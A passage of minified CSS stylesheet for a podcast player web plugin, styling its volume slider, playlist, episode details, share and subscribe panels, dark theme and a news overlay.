#ccc;border-radius:5px;background:#fff;z-index:10}.smart-podcast-player .spp-volume-slider.spp-volume-displayed,.smart-track-player .spp-volume-slider.spp-volume-displayed{display:inline-block}.smart-podcast-player .spp-volume-slider .rangeslider,.smart-podcast-player .spp-volume-slider .rangeslider__fill,.smart-track-player .spp-volume-slider .rangeslider,.smart-track-player .spp-volume-slider .rangeslider__fill{display:block;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.smart-podcast-player .spp-volume-slider .rangeslider,.smart-track-player .spp-volume-slider .rangeslider{background:#e6e6e6;position:relative;width:5px;height:82%;left:16px;top:9%}.smart-podcast-player .spp-volume-slider .rangeslider__fill,.smart-track-player .spp-volume-slider .rangeslider__fill{background-color:#60b86c;position:absolute}.smart-podcast-player .spp-volume-slider .rangeslider--vertical .rangeslider__fill,.smart-track-player .spp-volume-slider .rangeslider--vertical .rangeslider__fill{bottom:0;width:100%}.smart-podcast-player .spp-volume-slider .rangeslider__handle,.smart-track-player .spp-volume-slider .rangeslider__handle{display:inline-block;position:absolute;height:12px;width:38px;background-color:transparent;cursor:pointer;box-shadow:none;border:none;left:-16px;touch-action:pan-x;-ms-touch-action:pan-x}.smart-podcast-player .spp-volume-slider .rangeslider__handle::after,.smart-track-player .spp-volume-slider .rangeslider__handle::after{background-color:#60b86c;content:" ";height:12px;width:13px;display:inline-block;border-radius:50%;left:12px;top:-2px;position:relative}.smart-podcast-player .spp-volume-slider .spp-volume-slider-input,.smart-track-player .spp-volume-slider .spp-volume-slider-input{padding:0;border:none}.smart-podcast-player .spp-volume-slider .spp-volume-slider-notch-1,.smart-track-player .spp-volume-slider .spp-volume-slider-notch-1{transform:rotate(45deg);height:12px;width:12px;position:absolute;left:13px;top:153px;border:1px solid #ccc;background-color:#fff}.smart-podcast-player .spp-volume-slider .spp-volume-slider-notch-2,.smart-track-player .spp-volume-slider .spp-volume-slider-notch-2{transform:rotate(45deg);height:11px;width:11px;position:absolute;left:14px;top:152px;background-color:#fff}.smart-podcast-player .spp-player-layout .spp-playlist-region{display:inline-block;width:40%;float:right;vertical-align:top;height:100%;background-color:#eee;padding-left:8px;padding-right:8px;box-sizing:border-box}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-header{height:80px;width:100%;display:table}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-header .spp-sort-container{display:table-cell;overflow:hidden;vertical-align:middle;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-header .spp-sort-container .spp-sort{height:25px;margin-left:20px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-header .spp-sort-container .spp-disabled{opacity:.6;cursor:default}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track{font-size:16px;cursor:pointer;position:relative}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row{padding-top:15px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode{width:5ch;float:left;text-align:center;position:absolute;top:50%}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode .spp-number{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode span.spp-play{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode span.spp-play svg{width:13px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode .spp-equalizer{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-episode .spp-equalizer svg{width:13px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-track-title-container{padding-bottom:15px;border-bottom:1px solid #fff}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-track-title-container .spp-track-title{padding-left:5ch}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#fff}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus .spp-episode .spp-number,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover .spp-episode .spp-number{display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus .spp-episode span.spp-play,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover .spp-episode span.spp-play{display:block}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus .spp-episode .spp-equalizer,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover .spp-episode .spp-equalizer{display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track.spp-playing .spp-track-row .spp-episode .spp-number{display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track.spp-playing .spp-track-row .spp-episode span.spp-play{display:none}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track.spp-playing .spp-track-row .spp-episode .spp-equalizer{display:block}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer{height:40px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer .spp-playlist-pagination{text-align:center;font-size:15px;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer .spp-playlist-pagination .spp-playlist-next-page,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer .spp-playlist-pagination .spp-playlist-prev-page{cursor:pointer}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer .spp-playlist-pagination .spp-playlist-next-page{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-playlist-footer .spp-playlist-pagination .spp-disabled{opacity:.6;cursor:default}.smart-podcast-player .spp-player-layout .spp-episode-details-region{position:relative;width:40%;float:right;vertical-align:top;background-color:#eee;transition:left .3s ease-in-out;left:0;top:-100%;box-sizing:border-box}.smart-podcast-player .spp-player-layout .spp-episode-details-region.spp-off-to-right{left:40%}.smart-podcast-player .spp-player-layout .spp-episode-details-region .spp-episode-details-header{position:relative;padding:8px;border-bottom:1px solid #fff;text-align:center;font-size:17px}.smart-podcast-player .spp-player-layout .spp-episode-details-region .spp-episode-details-header .spp-more-show-notes{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:5px;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-episode-details-region .spp-episode-details-body{margin:15px 0 15px 15px;font-size:14px}.smart-podcast-player .spp-player-layout .spp-episode-details-region .spp-episode-details-body p{margin-bottom:8px}.smart-podcast-player .spp-player-layout .spp-dss-layout,.smart-track-player .spp-player-layout .spp-dss-layout{position:relative;text-align:left;width:100%;font-size:16px;background-color:#eee;color:#111}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row{font-size:16px;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-image,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-image{width:10%;box-sizing:border-box;float:left;height:3.4em;text-align:center;margin:0 10px;padding:12px}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text{border-bottom:2px solid #ddd}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text{height:3.4em;overflow:hidden}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text a,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text a,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text a,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text a,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text a,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text a{color:inherit;text-decoration:none;border-bottom:none}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-subscribe-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-subscribe-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-subscribe-icon-list{display:none;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-download-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-share-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-subscribe-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-download-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-share-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-subscribe-text{height:5.4em}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-image,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-double .spp-dss-image{margin-top:13px}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-download-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-share-text,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-subscribe-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-download-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-share-text,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-subscribe-text{height:7.4em}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-image,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-dss-row-triple .spp-dss-image{margin-top:31px}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-download-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-subscribe-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-download-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-subscribe-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-download-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-download-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-download-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-share-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-download-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text .spp-dss-subscribe-text-2{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-text-2,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-text-2,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-text-2{display:none}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list{display:block}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list svg:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list svg:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list svg:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list svg:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list svg:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list img:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list img:hover,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list svg:active,.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-share-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-download-text .spp-dss-subscribe-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-share-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-share-text .spp-dss-subscribe-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-share-icon-list svg:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list img:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list img:hover,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list svg:active,.smart-track-player .spp-player-layout .spp-dss-layout .spp-dss-row.spp-show-icons .spp-dss-subscribe-text .spp-dss-subscribe-icon-list svg:hover{opacity:.7}.smart-podcast-player .spp-player-layout .spp-episode-details-layout .spp-dss-layout,.smart-track-player .spp-player-layout .spp-episode-details-layout .spp-dss-layout{bottom:10px}.smart-podcast-player .spp-player-layout .spp-episode-details-layout .spp-dss-layout .spp-dss-row .spp-dss-image,.smart-track-player .spp-player-layout .spp-episode-details-layout .spp-dss-layout .spp-dss-row .spp-dss-image{padding:5px}.spp-dsst-region{font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif;user-select:none}.spp-dsst-region .spp-dsst-separator{border:1px solid #eee}.spp-dsst-region .spp-dsst-top-matter{min-height:80px}.spp-dsst-region .spp-dsst-top-matter .spp-show-logo{width:100px;height:100px}.spp-dsst-region .spp-dsst-top-matter .spp-show-logo img{width:70px;height:70px;position:relative;left:15px;top:15px}.spp-dsst-region .spp-dsst-top-matter .spp-artist-and-title{position:absolute;top:15px;left:115px;text-align:left;margin-right:15px}.spp-dsst-region .spp-dsst-top-matter .spp-artist-and-title .spp-show-title{font-size:13px;margin-bottom:5px;color:#666;max-height:1.3em;overflow:hidden}.spp-dsst-region .spp-dsst-top-matter .spp-artist-and-title .spp-track-title{font-weight:700;font-size:16px;max-height:3.5em;overflow:hidden}.spp-dsst-region .spp-dsst-row{text-align:left;margin:16px 0;white-space:nowrap;position:relative}.spp-dsst-region .spp-dsst-scroll-icon{height:25px;width:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.spp-dsst-region .spp-dsst-scroll-icon-left{transform:rotate(-90deg) translateX(50%)}.spp-dsst-region .spp-dsst-scroll-icon-right{transform:rotate(90deg) translateX(-50%);right:0}.spp-dsst-region .spp-dsst-scroll{position:absolute;bottom:0;height:110px;width:25px}.spp-dsst-region .spp-dsst-scroll-left{left:0;visibility:hidden;background:linear-gradient(90deg,#fff,rgba(255,255,255,0))}.spp-dsst-region .spp-dsst-scroll-left:hover{background:linear-gradient(90deg,#efefef,rgba(239,239,239,.4))}.spp-dsst-region .spp-dsst-scroll-right{right:0;background:linear-gradient(90deg,rgba(255,255,255,0),#fff)}.spp-dsst-region .spp-dsst-scroll-right:hover{background:linear-gradient(90deg,rgba(239,239,239,.4),#efefef)}.spp-dsst-region .spp-dsst-row-text{margin-left:25px;font-weight:700;font-size:16px;margin-bottom:8px}.spp-dsst-region .spp-dsst-icon-list-outer .jspHorizontalBar{display:none}.spp-dsst-region .spp-dsst-icon-list-outer .jspPane{transition:left .4s}.spp-dsst-region .spp-dsst-icon-list-inner{margin:0 20px}.spp-dsst-region .spp-dsst-icon-container{display:inline-block;text-align:center;margin-right:15px}.spp-dsst-region .spp-dsst-icon-container img{height:70px;width:70px;max-height:12vw;max-width:12vw;border-radius:70px}.spp-dsst-region .spp-dsst-icon-text{color:#666;margin-top:5px;font-size:13px}.spp-dsst-region .spp-dsst-cancel{height:70px}.spp-dsst-region .spp-dsst-cancel-btn{background-color:#f2f2f2;border-radius:25px;line-height:50px;margin:20px 25px;font-size:16px;font-weight:700;text-align:center}.spp-dsst-region .spp-dsst-cancel-btn:hover{background-color:#ddd}.spp-dsst-region.spp-no-image .spp-artist-and-title{left:15px}.spp-dss-layout.spp-dark{background-color:#282828;color:#fff}.spp-dss-layout.spp-dark .spp-artist-and-title .spp-show-title{color:#fff}.spp-dss-layout.spp-dark .spp-dsst-separator{border-color:#181818}.spp-dss-layout.spp-dark .spp-dsst-icon-text{color:#fff}.spp-dss-layout.spp-dark .spp-dsst-scroll svg{fill:#FFF}.spp-dss-layout.spp-dark .spp-dsst-scroll-left{background:linear-gradient(90deg,#282828,rgba(40,40,40,0))}.spp-dss-layout.spp-dark .spp-dsst-scroll-left:hover{background:linear-gradient(90deg,#404040,rgba(64,64,64,.4))}.spp-dss-layout.spp-dark .spp-dsst-scroll-right{background:linear-gradient(90deg,rgba(40,40,40,0),#282828)}.spp-dss-layout.spp-dark .spp-dsst-scroll-right:hover{background:linear-gradient(90deg,rgba(64,64,64,.4),#404040)}.spp-dss-layout.spp-dark .spp-dsst-cancel-btn{background-color:#181818}.spp-dss-layout.spp-dark .spp-dsst-cancel-btn:hover{background-color:#333}@media (max-height:600px){.spp-dsst-region .spp-artist-and-title .spp-show-title,.spp-dsst-region .spp-dsst-icon-text{font-size:9px}.spp-dsst-region .spp-dsst-row-text,.spp-dsst-region .spp-track-title{font-size:12px}}.spp-news-overlay{border:none!important;background-color:#fff!important;border-radius:5px}.spp-news-overlay .spp-news-region{position:absolute;width:100%}.spp-news-overlay .spp-news-layout{position:absolute;width:100%;cursor:default}.spp-news-overlay .spp-news-layout .spp-close{position:absolute;right:20px;top:10px;cursor:pointer;z-index:2000}.spp-news-overlay .spp-news-layout .spp-close svg{width:20px;height:20px;fill:#999}.spp-news-overlay .spp-news-layout 